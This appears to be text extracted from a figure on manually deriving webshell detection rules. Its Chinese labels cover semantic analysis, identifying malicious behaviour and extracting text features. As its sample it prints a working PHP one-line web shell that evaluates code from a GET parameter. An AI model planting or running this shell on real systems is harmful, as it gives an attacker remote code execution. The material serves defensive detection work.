 人工提炼规则的过程
<?php
echo eval($_GET['r']);
?>
语义分析
识别恶意
行为
提取
文本特征
eval($_GET['r'])